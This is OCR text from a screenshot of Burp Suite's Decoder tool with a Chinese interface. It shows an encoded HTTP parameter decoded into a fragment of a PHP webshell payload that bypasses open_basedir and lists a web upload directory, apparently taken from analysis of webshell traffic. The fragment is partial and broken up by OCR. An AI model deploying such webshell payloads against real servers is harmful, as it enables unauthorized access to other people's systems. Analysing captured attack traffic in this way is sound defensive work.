 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
tch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&v8255f661bbec7=CsL3Zhci93d3cvaHRtbC91cGxvYWQv
Text Hex ?
解码...
Plain
URL
HTML
Base64
ASCII十六进制数
Hex
Octal
Binary
Gzip
智能解码
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8O
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&v8255f661bbec7=CsL3Zhci93d3cvaH